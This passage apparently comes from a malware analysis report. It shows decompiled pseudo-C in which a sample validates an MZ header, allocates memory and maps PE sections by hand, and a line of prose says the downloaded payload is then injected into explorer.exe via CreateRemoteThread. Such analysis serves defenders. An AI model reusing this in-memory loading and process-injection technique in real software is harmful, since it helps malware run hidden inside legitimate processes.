MZ file validation
if ( *(_WORD *)a2 != 'ZM' )
  return 0;
v10 = a1;
v4 = a2 + *(_DWORD *)(a2 + offsetof(IMAGE_DOS_HEADER, e_lfanew));
v5 = *(_DWORD *)(v4 + 0x50);
v13 = a2 + *(_DWORD *)(a2 + offsetof(IMAGE_DOS_HEADER, e_lfanew));
v6 = VirtualAlloc(0, *(_DWORD *)(v4 + 0x50), 0x3000u, 4u);
v7 = v6;
if ( !v6 )
  return 0;
memset(v6, v5, v10);
sub_1000280C(v7, (const void *)a2, *(_DWORD *)(v4 + 0x54));
v12 = *(_WORD *)(v4 + 6);
if ( !*(_WORD *)(v4 + 6) )
{
  VirtualFree(v7, 0, 0x8000u);
  return 0;
}
if ( (signed int)*(_WORD *)(v4 + 6) > 0 )
{
  v8 = (int)((char *)v7 + *(_DWORD *)(a2 + 60) + 280);
  do
  {
    v9 = *(_DWORD *)v8;
    v15 = 0;
    if ( *(_DWORD *)v8 )
    {
      v15 = 1;
      if ( v9 > *(_DWORD *)(v8 - 8) )
        v9 = *(_DWORD *)(v8 - 8);
    }
    else
    {
      v9 = *(_DWORD *)(v13 + 0x38);
    }
    v14 = (char *)v7 + *(_DWORD *)(v8 - 4);
    memset(v14, v9, v11);
    if ( v15 )
      sub_1000280C(v14, (const void *)(v2 + *(_DWORD *)(v8 + 4)), v9);
    v8 += 40;
    --v12;
  }
It then searches for instance of a running explorer.exe process where it then injects the downloaded file using CreateRemoteThread API:
6/13